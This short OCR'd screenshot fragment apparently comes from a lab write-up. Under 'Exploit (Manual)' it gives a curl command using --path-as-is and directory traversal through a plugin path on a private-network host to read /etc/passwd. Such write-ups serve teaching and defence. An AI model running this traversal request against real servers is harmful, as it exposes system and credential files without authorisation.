
Exploit (Manual)
1. We can use curl to read files
curl –path-as-is
http://192.168.227.181:3000/public/plugins/ale
rtlist/../../../../../../../../etc/passwd